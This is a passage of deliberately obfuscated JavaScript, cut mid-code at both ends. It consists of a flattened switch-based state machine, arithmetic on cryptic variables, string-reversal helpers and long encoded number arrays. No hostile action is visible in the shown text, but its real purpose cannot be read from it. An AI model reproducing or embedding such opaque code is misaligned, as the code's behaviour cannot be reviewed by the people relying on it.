gr:{n9=AR*MX*FN-hY+rc;GP=rc-MX+AR+CD+z3;N1q=z3+FN*rc-MX+AR;ZF=UN*rc+z3-CD+b8;d0q+=IM;MEq=rc*bG+hY*NL*CD;Nwq=hY-b8+z3*FN*CD;}break;case jr:{d0q+=V;OMq=CD*rc+UN*MX+hY;pLq=rc*AR-b8-UN*CD;Hwq=bG-sN-UN+CD*rc;Ekq=bG-FN+b8*z3+rc;}break;case PW:{YP=hY+rc*AR+sN-UN;mwq=MX-sN+bG*z3-AR;d0q=rE;JP=UN*rc*hY-z3+FN;lz=rc*hY*FN+UN-NL;HAq=UN*CD+NL*rc*hY;}break;case Y:{jl=NL*bG*z3+UN*sN;Wl=rc*MX-UN-CD-b8;qYq=NL+AR*rc-bG*sN;Xwq=AR*rc-FN+sN-CD;d0q=PW;W6=rc*AR+bG-MX+hY;kHq=b8+z3+bG*rc-UN;}break;case NW:{SFq=MX+bG*z3+UN+FN;s7q=MX*AR*UN+FN*CD;znq=AR*bG*CD-b8*NL;FSq=sN+rc*FN+hY*AR;d0q=c5;}break;case EM:{TLq=FN*CD*z3+AR*b8;l3=UN*sN*hY*z3-FN;qJq=NL*hY+CD*rc;R7=rc*bG+z3-FN*AR;Qs=hY+b8*bG+NL*MX;PCq=rc*MX-NL*CD*sN;wOq=bG+UN*AR*z3*sN;d0q-=mr;h2q=bG*rc+z3+b8;}break;case Ib:{Lf=hY*FN+bG+NL-CD;K8=sN*b8+FN+CD-bG;SH=FN+bG+NL+hY;YN=CD+UN-hY+FN;d0q=wE;FT=AR-UN+bG-hY+NL;Zg=bG+AR*hY+sN+CD;}break;case hO:{Pbq=NL+bG*UN*b8;d0q+=dI;TEq=MX-AR+CD+FN+rc;I3=bG*z3*NL+AR;jUq=z3*UN+rc*MX+bG;Il=CD*FN*z3-bG-rc;LXq=CD*z3*sN*FN-rc;YBq=rc+MX+sN+UN*b8;GWq=b8+rc*AR+z3+MX;}break;case Sk:{HZ=rc*AR+z3*UN+hY;FTq=MX+AR*rc-FN-z3;wwq=hY*UN*AR*CD;ILq=rc+AR*CD*b8+z3;d0q-=Ok;n6=UN+bG+AR*MX*CD;nGq=sN*AR+bG*MX*UN;}break;case lw:{gX=CD+rc*MX+AR;Is=b8*UN*FN+rc-sN;IV=rc*FN+CD+UN+hY;j6=rc*FN-UN+MX-z3;Dqq=MX*UN*AR-hY;DCq=rc*b8-bG;d0q=Uk;}break;case w:{HQq=rc*bG+UN-NL-CD;f1q=b8+UN+CD*rc+FN;d0q=Cr;rCq=bG*b8*FN+sN+MX;lJ=CD*rc+z3*FN;Jbq=bG*sN+z3+rc*UN;Frq=NL*hY*z3-AR+FN;YXq=hY-CD*z3+AR*rc;rBq=NL+CD*rc+FN;}break;case qq:{var SPq=Kxq[LI];var GrI=Wj([],[]);for(var VWI=GG(SPq.length,sN);Bg(VWI,Ev);VWI--){GrI+=SPq[VWI];}return GrI;}break;case A1:{Exq=z3*MX-NL-CD;zt=CD*rc*sN-AR;HCq=MX*b8*AR+z3+bG;d0q+=Fp;Zl=hY*z3*CD-FN-sN;pXq=sN*bG+z3*MX+FN;xDq=CD*z3-bG+hY*sN;}break;case rp:{d0q-=vC;Ot=rc*UN+FN*b8;gg=UN+MX+bG+AR*rc;Kh=NL*hY*rc+FN*MX;w7=sN*UN*rc+hY+FN;}break;case ZC:{CK=NL*UN+AR*rc-CD;d0q=Z;AF=bG+rc*b8-NL*CD;Ff=CD*UN*NL*FN-MX;ZCq=MX*bG*UN+rc+FN;Sbq=hY-FN+rc*AR-UN;Xt=NL+hY*z3*MX-FN;qF=b8*rc+CD-z3-sN;dn=rc*NL+AR-CD-MX;}break;case t5:{Cc=z3+rc*UN+hY;mDq=z3*MX-bG*sN+CD;k7=NL*FN*z3-UN;UIq=NL+CD*AR*b8-FN;gEq=rc*MX-b8+FN-AR;d0q=FI;wh=rc*UN+NL-b8-z3;}break;case cq:{wz=rc-z3+b8*AR-UN;d0q-=Gr;AbI=MX*bG*hY*AR+CD;Yrq=rc-hY+NL*CD+AR;BH=z3+rc-CD*sN;Ad=z3+CD+rc-bG-FN;lS=z3+AR+FN+rc+bG;T7=b8*bG-FN+rc-z3;jIq=bG*rc-MX*AR+b8;}break;case CI:{d0q+=TB;MUq=UN*AR*bG-FN+b8;g1q=b8*rc-FN*z3-MX;cqq=NL+CD+MX+hY*rc;rLq=bG*z3+MX-FN+sN;}break;case vE:{s9=rc-CD+UN*z3+sN;t7q=rc*AR-FN-UN-MX;VGq=b8*AR*CD+bG*FN;ZWq=z3*CD+rc-NL+bG;At=MX*rc+sN-z3*FN;Q5q=MX+rc*hY+FN+CD;d0q=E;}break;case NI:{Ch=rc*AR+CD+MX-bG;d0q-=l1;Bn=CD*rc-sN-FN+bG;Zz=bG*b8*UN+NL-sN;E9=b8*UN*bG+AR+NL;vZ=NL*bG-AR+MX*rc;Yt=MX*rc-FN*UN-AR;fm=sN*CD*z3*NL;}break;case bq:{d0q+=fE;Wvq=rc*b8-CD+sN-bG;dNq=CD*FN*MX*sN*hY;gZ=UN*FN*hY*b8-AR;Idq=NL*FN+MX*rc+AR;NJq=UN+FN+rc*CD-sN;z1q=rc*MX-sN+UN*b8;}break;case kB:{dbq=sN+z3+rc*UN;AWq=rc*AR-CD-sN+z3;d0q=Ar;bAq=b8+z3*UN+NL*rc;fl=b8*z3*hY+FN*AR;prI=rc*UN-NL+CD*sN;}break;case ck:{Qmq=b8*NL*bG-z3;vHq=NL*rc*hY+CD*bG;nsq=b8+NL*UN*AR*MX;Vmq=AR+z3*UN*FN;xWq=z3+bG*NL*MX-hY;d0q+=Oq;cCq=CD*bG+NL*AR*b8;NWq=b8-NL+rc*FN+bG;Ftq=MX*rc+b8*CD+bG;}break;case Cw:{qBq=sN+UN+z3*bG-hY;d0q+=sp;Ewq=rc+b8*MX*AR-UN;Fwq=rc*bG+MX-z3+AR;bg=sN*hY+AR*rc;YUq=hY+rc+NL+CD*AR;NP=NL+FN*rc+sN;}break;case qw:{PWq=b8+NL+UN+CD*rc;O4=MX*z3*sN-bG+hY;mS=rc*bG-CD*AR+b8;d0q+=q5;Tm=UN*z3*AR-MX*NL;}break;case H5:{d0q+=nQ;YQq=hY+CD+UN+rc*AR;vc=rc*bG-hY+b8;OKq=bG*rc+FN*NL;XCq=CD+b8+UN*rc-sN;bIq=bG+CD*z3*FN-MX;ROq=FN*rc-hY-bG-UN;}break;case v5:{d0q-=pC;BL=sN+AR*MX+UN;b7=CD*b8+FN+sN;Jf=z3+FN+UN+MX-b8;vn=UN+AR*NL*sN;D4=bG*hY+AR*NL-b8;sF=AR+MX*NL-hY*sN;}break;case jQ:{gP=sN*NL*rc+z3*bG;d0q=hO;dBq=rc-hY+UN+z3*CD;YH=MX+hY+rc;XZ=FN-b8+bG*rc+AR;OEq=b8+AR*z3+NL+FN;Nkq=z3*MX-CD-bG+UN;Dm=FN*hY*bG+UN*MX;Ag=NL*UN-hY+b8+rc;}break;case ZQ:{zP=MX*hY*UN*AR+sN;EFq=NL-AR+rc*FN-UN;d0q-=w5;INq=sN+UN+z3+rc*CD;O5q=hY*z3+CD*rc+FN;Ccq=bG*rc+CD+z3+MX;v9=sN+NL*rc*hY;}break;case S1:{nt=rc-AR+UN*hY-NL;bTq=FN*rc+sN+z3-UN;Wf=NL*UN*AR;cH=UN*bG+b8+z3*sN;Tx=AR+NL+MX*rc-z3;d0q+=CW;Q3=z3-sN+CD*b8-MX;}break;case L5:{d0q=c5;return p5I;}break;case ZM:{mGq=rc*CD+z3-bG+UN;d0q=gr;sn=b8*UN+hY+MX*rc;RQq=UN+rc*hY*NL+MX;JCq=NL+AR*hY+MX*z3;}break;case CQ:{Et=z3+hY*MX+UN*b8;cS=bG*b8+rc-AR;Jm=CD*FN+z3*hY*MX;M7=AR*z3*hY+NL;gXq=hY*NL*FN+z3*b8;d0q+=kB;WMq=bG*sN-hY+MX*rc;B0q=FN*bG+z3+rc*CD;VOq=rc+AR+bG*MX;}break;case vW:{d0q=c5;var Y6q=Kxq[LI];E3q.n1=Jtq(qq,[Y6q]);while(KT(E3q.n1.length,Dh))E3q.n1+=E3q.n1;}break;case CC:{bK.push(IWq);d0q=c5;gCI=function(ABI){return Jtq.apply(this,[vW,arguments]);};gj(SA,[ZG,xIq]);bK.pop();}break;case Kp:{JGq=NL-sN-UN+z3*CD;NYq=hY*rc*FN+UN+NL;wl=b8*FN*NL*CD-AR;mNq=FN*b8+rc*CD;d0q+=O5;Gjq=MX*UN+rc*CD+bG;VYq=AR+b8+MX*rc+bG;Ckq=AR+rc*MX-CD*b8;}break;case GB:{IWq=AR*rc+b8*UN-sN;Dh=AR*hY+rc+FN+z3;xIq=b8*hY*z3+FN-bG;XQq=UN-MX+bG*FN+rc;lXq=rc*bG-UN*CD-AR;d0q=C1;F7=AR*MX*b8-NL-rc;}break;case Or:{kEq=bG+z3*UN+AR+sN;xCq=AR*rc-z3-MX+hY;Xf=rc*b8+sN-z3;Z3=AR+rc+UN+hY*z3;DOq=UN*MX*AR*hY*sN;x7=NL*bG*z3+UN-hY;xwq=rc*NL+UN*bG+CD;d0q=CB;fbq=b8-CD+hY*AR+rc;}break;case hq:{d5q=rc*MX-bG*hY*AR;mBq=rc+CD*hY*bG*AR;d0q-=Vb;rgq=NL*FN+b8*z3+rc;Dhq=b8*NL*hY*MX+UN;x7q=z3*NL*MX-CD*AR;S1I=rc*UN-b8+sN+z3;Rtq=bG+rc*AR+hY-z3;dvq=UN+b8+CD*rc;}break;case JB:{d0q=lw;G6=z3*sN+UN+rc*CD;zXq=CD*MX*b8-UN-AR;qMq=rc*bG-sN-NL-z3;mm=MX*rc+z3*UN+b8;}break;case VC:{ldq=AR+FN*NL*z3-CD;Iwq=FN*CD*AR+bG*z3;Y3=b8+rc*UN+CD;pP=MX*rc-z3*bG-NL;ANq=b8-NL+FN+MX*rc;Mg=rc*b8-bG-MX*NL;P5q=bG*rc+AR-b8*NL;d0q+=bq;cwq=FN-bG+MX*rc-UN;}break;case cQ:{UXq=b8*FN+NL*rc;nOq=bG*z3+rc+sN+hY;OLq=sN+rc*UN+CD*bG;nqq=AR+UN+CD+rc*bG;SF=z3+MX*rc+hY;sz=UN+hY-z3+rc*bG;xz=sN-b8+rc*MX-hY;d0q=I1;}break;case TC:{HHq=MX+rc*CD-FN+z3;AUq=sN+MX*b8*NL+z3;zqq=b8*rc-sN-NL-FN;d0q+=rO;lwq=sN+z3+bG*rc-hY;Kx=AR*rc+CD+b8+z3;gh=rc*b8-z3+UN-NL;EBq=FN*z3+sN+rc*AR;WYq=CD*rc-b8*sN-z3;}break;case VB:{d0q+=wQ;Df=MX+NL*rc+FN+sN;WZ=hY-FN-b8+AR*rc;hx=FN*rc-b8;V3=bG*rc-UN*FN;P7=hY-b8*FN+MX*rc;Fn=MX*z3-NL*CD+bG;hF=rc*bG-b8*MX+z3;}break;case db:{ZXq=MX*NL*b8+AR-UN;d0q-=A1;Ax=z3*hY*MX-UN*AR;T9=b8*bG+UN-AR+rc;Ez=CD+bG+b8+UN*z3;TH=sN*UN*rc-z3+bG;}break;case Ab:{var DQI=Kxq[LI];var DWI=Wj([],[]);var pwI=GG(DQI.length,sN);while(Bg(pwI,Ev)){DWI+=DQI[pwI];pwI--;}return DWI;}break;case RE:{var sbI=Kxq[LI];nbI.Ek=Jtq(Ab,[sbI]);d0q=c5;while(KT(nbI.Ek.length,PH))nbI.Ek+=nbI.Ek;}break;case Gw:{Yh=bG*AR*UN*hY+CD;w5q=rc*AR+MX*UN-z3;d0q-=fw;Yl=UN+rc*MX-z3;U7=rc*bG-NL+MX+UN;zpq=MX*CD*b8+UN-AR;Jg=MX*sN*z3-CD+FN;NZ=rc-FN-MX+z3*NL;Ll=UN*rc+z3-sN-CD;}break;case Rq:{cEq=NL*b8*CD+MX+z3;d0q=BW;TQq=NL*MX+CD+rc*bG;Th=rc*bG+FN+CD*AR;m6=z3+MX*rc+FN*NL;cF=AR-UN-FN+NL*rc;cpq=rc+bG*CD*b8+z3;}break;case TQ:{Cf=NL+UN+CD*AR*b8;pf=z3*AR+b8-bG+MX;q5q=MX-bG*FN+NL*rc;lBq=UN+FN*rc-hY-sN;AIq=rc*CD+NL*hY*MX;d0q=XC;UBq=CD+rc+z3*UN-NL;}break;case Uk:{Oqq=UN+z3-b8+rc*bG;PBq=rc*UN-z3-sN-NL;zNq=rc*AR-CD+NL-b8;jBq=z3*AR*UN-bG;d0q=zB;}break;case gW:{LF=UN*rc-hY+z3+MX;Jh=b8+sN+z3*hY*FN;RZ=z3+sN+b8*bG*MX;kbq=z3+hY*rc-NL*bG;Sqq=b8*rc-bG*UN+FN;sS=FN*rc+MX-sN-bG;UWq=z3*sN*b8-AR+bG;d0q=X;}break;case XQ:{UBI=CD+AR+UN*rc+b8;Oc=sN*CD+bG+AR*rc;Gm=AR*b8*bG-FN+CD;Z9=AR-CD*hY+z3*b8;d0q=wp;}break;case cI:{sRq=b8*FN*AR*sN+z3;d0q-=D5;XP=MX*rc-AR*FN-UN;p7q=FN+rc+MX*hY*CD;FBq=rc+NL+z3*MX+sN;HBq=CD-sN+AR*rc+bG;}break;case Vq:{T0q=rc-b8+z3*AR+sN;d0q-=HE;nMq=z3*FN-NL*MX+rc;ml=AR*z3*FN+MX;NEq=MX+AR*rc*sN+hY;}break;case rb:{bK.push(Uf);Rgq=function(gbI){return Jtq.apply(this,[RE,arguments]);};nbI.apply(null,[ss,DN([]),VQq,DN({})]);d0q+=fE;bK.pop();}break;case wp:{d0q=U5;r9=rc*bG+b8+FN+z3;t9=MX+FN*b8*CD;Lpq=hY+rc+b8*MX*bG;gVq=bG+CD*z3*sN*FN;EEq=UN+z3+MX*rc;Hm=rc*sN*bG-b8*UN;}break;case zb:{d0q+=GW;z0q=FN+b8*bG*UN+CD;GIq=MX*z3+hY+rc-bG;sSq=UN*MX*CD+FN-sN;Qcq=b8*UN+bG*z3+FN;xxq=AR*CD*bG+rc;}break;case kM:{Crq=FN+MX*rc-z3-UN;d0q-=J5;qOq=MX*sN*rc-CD-AR;cKq=b8+NL+z3*sN*CD;pAq=z3*NL*UN;VNq=z3*b8-NL+FN+MX;E5q=MX*rc+FN+b8-UN;cl=rc*FN+z3*UN+CD;cWq=z3*b8-CD+rc*AR;}break;case sA:{hf=FN*UN*z3+bG*hY;d0q=CI;LN=rc+UN+hY+b8+z3;OVq=UN+bG*hY*z3+b8;dMq=UN+b8*FN*MX-rc;}break;case Vr:{vt=hY+MX+FN+b8*NL;ss=AR*bG+z3-UN+hY;gn=MX*FN-NL+bG-hY;Lz=sN*NL+hY+UN*MX;dL=hY-sN+z3;d0q=m5;}break;case Wr:{d0q-=w1;var Stq=Kxq[LI];C1I(Stq[Ev]);var v2q=Ev;}break;case IQ:{var WqI=Kxq[LI];d0q=c5;if(l7(WqI,pB)){return g5[jBI[hY]][jBI[sN]](WqI);}else{WqI-=Sr;return g5[jBI[hY]][jBI[sN]][jBI[Ev]](null,[Wj(AL(WqI,b8),Xp),Wj(tm(WqI,Wb),Ub)]);}}break;case X1:{sN=+ ! ![];hY=sN+sN;NL=sN+hY;FN=NL+sN;AR=hY*NL*sN;UN=NL+hY;CD=hY*FN-AR+UN;MX=CD*sN+hY+NL-FN;d0q=Vp;}break;case UW:{d0q=UB;var DwI=Kxq[LI];APq(DwI[Ev]);}break;case OM:{return [NR(CD),NR(NL),NR(AR),hY,Ev,Lg,NR(MX),NR(CD),Lf,AR,NR(UN),NR(hY),NR(K8),SH,AR,[CD],bG,NR(YN),UN,UN,b8,NR(FT),NR(hY),Lf,NR(Zg),b8,NR(I6),DV,NR(DV),K8,NR(sN),NR(MX),NL,NR(hY),YN,NR(NL),NR(Lg),sN,b8,NR(CD),T6,NR(T6),MX,NL,NR(T6),SH,NR(UN),pt,NR(K8),NR(Lg),Lg,b8,UN,MX,NR(CD),NR(FN),NR(AR),jz,NR(Lf),NR(FN),DV,NR(jz),NR(BY),KL,NR(CD),[Ev],SH,NR(NL),Ev,[AR],NR(z3),pt,jz,NR(bG),CD,FN,bG,NR(NL),CD,NR(YN),Lf,NR(YN),Lg,NR(YN),[UN],NR(UN),sN,FN,Ev,NR(ZG),E3,NR(SH),NR(NL),hY,YN,NR(bG),Lf,NR(Lg),Lf,NR(Lh),z7,AR,NR(FT),NR(FT),NR(vx),xZ,NR(DV),NR(hY),SH,NR(sN),NR(UN),NL,NR(NL),NR(FN),NR(NL),FT,NR(jz),Lg,[AR],NR(JG),z3,NR(FT),sN,bG,NR(YN),AR,bG,NR(NL),DV,NR(DV),NR(PS),cn,FT,NR(K8),b8,NR(Y9),Ic,NL,NR(YN),NL,NR(f7),p4,NR(FT),FN,NR(MX),NR(DV),sN,Zg,NR(xt),NR(UN),NR(jz),SH,Ev,FN,NR(MX),NL,NR(YN),NR(UN),MX,NL,NR(CD),NR(sN),NR(Dz),cx,hY,NR(Lh),cx,NR(Hj),l9,hY,MX,FN,NR(bG),Ev,cx,Ev,NR(FN),NR(CD),NR(T6),Lg,M4,NR(JG),SH,jz,sN,NR(UN),pt,NR(NL),MX,NR(FN),NR(YN),Lf,[MX],Lg,[hY],UN,b8,NR(NL),NR(FN),NR(FT),M4,NR(sN),NR(NL),NR(AR),GK,NR(T6),FT,MX,NR(bG),NR(hY),jz,NR(vx),nm,NR(AR),NR(AR),hY,YN,SH,NR(UN),sN,Lg,NR(Lf),UN,NR(bG),NR(KJ),Dz,vt,NR(sN),AR,NR(jz),bG,AR,NR(ss),gn,z3,NR(hY),jz,CD,NR(bG),FN,[hY],NR(gs),Lz,dL,NR(FT),Lg,NR(bG),NR(CD),UN,UN,NR(YN),Lf,hY,NR(dL),DV,FT,NR(FN),NR(FT),hY,hY,[Ev],NR(BY),Lg,DV,NR(FN),NR(hY),NR(SH),AR,NR(hY),NR(Lf),b8,NR(b8),NR(CD),b8,NR(CD),NR(pt),jz,NR(Lf),Ev,bG,NR(UN),K8,NR(FN),NL,Lf,NR(UN),AR,NR(SH),UN,NR(NL),bG,NR(b8),SH,NR(FT),NR(sN),jz,NR(Lg),UN,NR(JG),f7,NR(z7),vx,jz,NR(gn),Lg,Lg,NR(Lg),K8,AR,NR(z7),[MX],cn,NR(PH),Ev,Ev,sN,sN,NL,UN,NR(bG),NR(T6),dL,NR(NL),[CD],hY,UN,sN,CD,MX,NR(DV),NR(bG),NR(MX),jz,NR(K8),CD,NR(FT),NR(FT),Dz,NR(f7),Ev,f7,UN,NR(hY),NR(FT),NR(T6),z3,NR(DV),DV,NR(jz),hY,NR(NL),NR(FT),Lg,NR(SH),Lg,NR(z3),dL,NR(DV),z3,Lg,NR(Lf),NR(AR),hY,NR(M4),dL,UN,[hY],NR(rt),Lh,NR(Lg),bG,AR,hY,NR(DV),Lg,NR(pt),jz,NR(bG),NR(CD),NL,NR(UN),AR,NR(SH),UN,UN,hY,CD,NR(Lg),NR(FN),bG,NR(YN),hY,UN,NR(Om),Zg,DV,NR(DV),NR(CD),jz,Ev,NR(jz),Lf,NR(cx),vt,AR,NR(CD),AR,NR(hY),jz,NR(cx),KL,NR(CD),[Ev],NR(z7),f7,NR(UZ),zs,bG,b8,bG,MX,NR(BL),NR(T6),UN,UN,b8,b7,NR(UN),NR(jz),NR(rt),NR(YN),SH,z3,bG,NR(Jf),Lz,NR(Jf),xt,NR(sN),NR(Dz),PS,NR(BY),sN,NR(b8),vn,NR(pt),NR(hY),jz,UN,K8,NR(z7),NL,NL,vx,NR(UZ),Lh,NR(D4),MX,NR(FT),AR,AR,Lg,NR(PS),SH,cn,NR(K8),NR(Om),NR(Lg),FN,DV,b8,NR(zs),UN,NR(FN),NR(FT),DV,NR(YN),bG,NL,NR(UN),NR(vn),jz,Lf,sN,NR(b8),AR,NR(sN)];}break;case WB:{var l3q=Kxq[LI];d0q=Mb;var cwI=Kxq[PW];var p5I=Wj([],[]);var q3q=tm(GG(cwI,bK[GG(bK.length,sN)]),D4);}break;case fI:{var Jgq=Kxq[LI];GQI=function(m3q,xWI){return Jtq.apply(this,[WB,arguments]);};d0q-=Sp;return APq(Jgq);}break;case MW:{RrI=[[MX,NR(MX),bG,AR],[],[NR(FT),AR,NR(sN)],[],[],[FN,NR(UN),sN,FN],[NR(Lf),bG,AR],[sN,NR(FT),Lf],[cx,NR(CD),NR(FT)]];d0q+=WO;}break;case bE:{var IBI=Kxq[LI];d0q+=S5;var w1I=Kxq[PW];var QPq=Kxq[Lr];var Pgq=Kxq[mB];var mbI=Wj([],[]);var plq=tm(GG(Pgq,bK[GG(bK.length,sN)]),vn);}break;case gA:{var HqI=Kxq[LI];TII=function(UqI,CMI,BwI,sWI){return Jtq.apply(this,[bE,arguments]);};return C1I(HqI);}break;case MB:{gWI=[NR(hY),jz,NR(xZ),xZ,Ev,NR(hY),NR(bG),NR(CD),DV,NR(sN),NR(jz),NR(FT),FT,NR(Zg),Ev,Ev,YN,NR(bG),Lf,NR(Lg),Lf,Lg,NR(FT),NR(hY),jz,NR(I6),Jf,NR(bG),NR(vx),dL,NR(NL),sN,NR(FT),Lf,hY,UN,NR(cn),z3,YN,NR(pt),jz,NR(bG),CD,FN,NR(UN),NL,NR(GK),NR(pt),vt,NR(sN),UN,sN,NR(hY),NL,NR(SH),Lg,NR(UN),NL,K8,NR(sN),AR,NR(FT),UN,CD,NR(pt),DV,NR(FN),NR(jz),bG,UN,[MX],UN,bG,NR(K8),SH,NR(hY),NR(Lf),MX,hY,CD,NR(Lg),NR(dL),z7,[UN],AR,NR(z3),pt,jz,NR(bG),CD,FN,NR(Hj),vt,NR(NL),NR(hY),NR(rt),FT,NR(hY),sN,Lg,NR(Lf),NR(AR),hY,[FN],NR(hY),Lf,MX,NR(T6),SH,z7,NR(hY),sN,NR(UN),NR(hY),NR(Jf),Lh,[hY],FN,MX,NR(bG),DV,Ev,NR(DV),hY,UN,NR(Dz),Lh,[hY],[b8],NR(BY),[AR],NR(sF),FT,FT,bX,NR(mZ),bG,hY,NR(sN),AR,NR(K8),NR(nm),vn,NR(gn),KL,bG,hY,NR(K8),DV,NR(ss),gs,NR(bG),SH,NR(cx),nm,Lf,NR(b8),MX,NR(CD),Lf,NR(Qh),YN,KL,[bG],UN,NR(sN),NR(jz),NR(sN),NR(JG),NR(vx),ZG,AR,SH,NR(E3),nz,jz,Ev,NR(FN),Lf,NR(sF),NR(Lf),YN,NR(YN),jz,NR(Lf),sN,K8,NR(Lf),YN,NR(FT),NR(xt),DV,NR(FT),UN,NR(rt),xZ,NR(MX),hY,NR(Lf),YN,Ev,[MX],NR(sF),DV,YN,hY,NR(bG),MX,b8,NL,NR(Lf),xF,NR(p4),Ev,bG,[AR],NR(MX),jz,sN,Lg,NR(Lf),NR(AR),hY,NR(M4),M4,MX,hY,NL,CD,Zg,DV,NR(jz),NR(UN),hY,NR(GK),NL,NR(Lf),YN,hY,NR(bG),MX,NR(JG),DV,K8,NR(MX),Lg,[hY],I6,UN,sN,NR(DV),FT,Ev,NR(M4),vx,NR(bG),NR(hY),Ev,NR(hY),Lf,NR(FN),bG,NR(YN),hY,UN,UN,NR(l9),Lg,YN,sN,NR(Lf),jz,NR(DV),sN,vn,Ev,Lf,NR(pt),jz,NR(Lf),Ev,bG,NR(X7),vx,Lf,MX,NR(T6),SH,NR(FT),Dz,NR(jz),AR,NR(hY),NR(Lf),vx,Lf,Ev,sN,UN,NR(ss),wg,NR(hY),FT,Ev,NR(xF),nz,NR(nz),wg,bG,NR(FT),SH,Ev,NR(E3),nz,SH,NR(E3),nz,NR(nz),EG,jz,NR(CD),NR(FT),Lg,NR(FT),AR,NR(sN),NL,NR(K8),NR(hY),FT,NR(nm),z3,NR(UN),NL,NR(Lg),AR,NR(hY),NL,Ev,YN,NR(Lf),YN,Ev,SH,NR(UN),NR(YN),AR,NR(JG),GK,vn,NR(gn),zs,AR,NR(SH),UN,NR(M4),l9,NR(AR),UN,AR,NR(sN),NR(CD),Lg,NR(YN),DV,NR(xt),Lg,NR(Lf),NR(dL),vt,NR(sN),NR(FT),SH,[UN],NR(FT),xt,NR(UN),NR(l9),dL,NR(bG),FN,NR(FN),FT,NR(FT),Lf,NR(Lg),sN,NR(DV),Lg,hY,[Ev],hY,NR(Lf),Lg,K8,FN,NR(FN),jz,NR(bG),Ev,NR(Dz),zs,NR(zs),I6,hY,UN,NR(sN),NR(BY),[b8],NR(Lf),FT,NR(FN),NR(FT),hY,hY,NR(DV),Lg,NR(FT),NR(hY),jz,Wx,NR(UN),NR(Lf),NR(Om),NR(UN),MX,NL,NR(CD),NR(sN),NR(Dz),cx,hY,NR(Lh),cx,NR(Lz),X7,AR,bG,NR(YN),SH,NR(PH),hY,NR(Lg),Lf,T6,Ev,Lf,NR(cx),vt,NR(sN),Ev,NR(bG),NR(hY),Lg,NR(FT),AR,NR(sN),NR(Lf),bG,NR(b8),sN,Lf,NR(Lf),Lf,SH,jz,NR(bG),DV,NR(FN),NR(Jf),Dz,NR(K8),T6,CD,NR(K8),MX,K8,NR(xt),T6,NR(Lg),NR(KJ),JG,JG,NR(FT),SH,NR(FT),Ev,DV,NR(Lf),YN,NR(YN),jz,NR(z7),KL,AR,NR(hY),NR(MX),jz,NR(hY),NR(bG),NR(AR),NR(vn),Zg,FN,NR(FN),FT,NR(sN),NR(Lz),rt,NL,NR(vx),Lg,YN,sN,NR(FT),UN,NR(CD),AR,NR(K8),NR(FT),Lf,NR(NL),NR(Lf),T6,NR(JG),T6,Lf,NR(UN),NR(zs),MH,NR(jz),DV,NR(K8),NR(X7),NR(YN),K8,NR(zs),KJ,DV,NR(MX),NR(CD),bG,NR(Lf),YN,NR(BL),bG,vt,NR(bG),NR(bX),NR(K8),pt,sN,NR(Lg),JG,l9,NR(NL),NR(Zc),SH,NR(hY),hY,NL,NR(T6),pt,MX,hY,NR(b8),Ev,b8,NR(b8),Ev,NR(pt),KL,AR,CD,NR(nm),NR(b8),NR(hY),CD,NR(Lf),FT,CD,NL,Ev,NR(CD),hY,NR(AR),FT,NR(xF),wg,NR(hY),DV,NR(Lg),UN,NR(tF),nz,DV,Ev,NR(jz),MX,NL,FN,hY,AR,NR(hY),NR(YN),NR(M4),dL,CD,NR(Lg),[FN],DV,NR(FN),NR(hY),NR(Lg),hY,Lg,NR(xZ),z3,sN,MX,NR(Dz),Zg,NR(FN),Lg,hY,NR(SH),NL,NR(FN),DV,[Ev],CD,NR(CD),MX,NR(MX),bG,AR,NR(Hj),cx,NR(bG),Ev,NR(Dz),zs,NR(SH),NR(NL),bG,NR(hY),FT,NR(Lz),vx,jz,NR(Lz),D4,K8,NR(MX),FT,NR(jz),NL,jz,sN,sN,NR(UN),GK,NR(bG),MX,NR(vx),FT,FT,bG,NR(pt),[bG],NR(sN),FN,NR(YN),NR(sN),UN,NR(FT),bG,bG,NR(Lg),sN,YN];d0q=c5;}break;case wB:{var P3q=Kxq[LI];var LWI=Kxq[PW];var VPq=r5I[dH];var hPq=Wj([],[]);d0q+=fb;var Z5I=r5I[P3q];var QqI=GG(Z5I.length,sN);}break;case lE:{return [[NR(BY),T6,FN,NR(MX),YN,sN,NR(DV),K8,NL],[],[NR(Lg),bG,AR],[],[NR(z3),Zg,DV,NR(DV)],[NR(NL),Ev,NR(Lf),bG],[Lz,Ev,NR(NL),NL],[],[NR(b8),AR,NR(sN)],[K8,NR(hY),NL],[I6,NR(bG),NR(FT)]];}break;}}};function cXI(){xq=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Lb=[+ ! +[]]+[+[]]-[],J5=! +[]+! +[]+! +[]+! +[],zb=+ ! +[]+! +[]+! +[]+! +[]+! +[],LM=[+ ! +[]]+[+[]]-+ ! +[],LI=+[],mB=+ ! +[]+! +[]+! +[],rb=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Lr=! +[]+! +[],Kw=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],PW=+ ! +[];}function IvI(){SX=mB+LM*Lb+Lr*Lb*Lb+Lb*Lb*Lb,bO=PW+rb*Lb+J5*Lb*Lb,f1=J5+J5*Lb+mB*Lb*Lb+Lb*Lb*Lb,zT=Kw+Lr*Lb+zb*Lb*Lb+Lb*Lb*Lb,x0=PW+xq*Lb+Lr*Lb*Lb+Lb*Lb*Lb,sB=rb+J5*Lb,NN=rb+mB*Lb+LI*Lb*Lb+Lb*Lb*Lb,Fd=LI+Lr*Lb+J5*Lb*Lb+Lb*Lb*Lb,tO=rb+LI*Lb+mB*Lb*Lb,cY=LM+J5*Lb+LM*Lb*Lb+Lb*Lb*Lb,vV=LM+J5*Lb+Lb*Lb+Lb*Lb*Lb,WQ=J5+Lb+xq*Lb*Lb+Lb*Lb*Lb,A0=xq+rb*Lb+LI*Lb*Lb+Lb*Lb*Lb,YB=PW+LM*Lb+xq*Lb*Lb,D1=LI+J5*Lb+J5*Lb*Lb,DA=PW+J5*Lb,hI=LI+Lb+xq*Lb*Lb,q5=LI+xq*Lb,cX=xq+LI*Lb+Lb*Lb+Lb*Lb*Lb,KC=Kw+zb*Lb+Lr*Lb*Lb,PX=Lr+Kw*Lb+Lb*Lb+Lb*Lb*Lb,Uw=Kw+Lb+J5*Lb*Lb,fV=Kw+Lr*Lb+rb*Lb*Lb+Lb*Lb*Lb,qX=rb+mB*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Fq=Kw+rb*Lb+Kw*Lb*Lb,Lp=LI+Lr*Lb+LI*Lb*Lb+Lb*Lb*Lb,UY=Kw+J5*Lb+LI*Lb*Lb+Lb*Lb*Lb,B8=Lr+rb*Lb+rb*Lb*Lb+Lb*Lb*Lb,PO=Lr+LI*Lb+Lb*Lb,JK=LM+Lb+Lr*Lb*Lb+Lb*Lb*L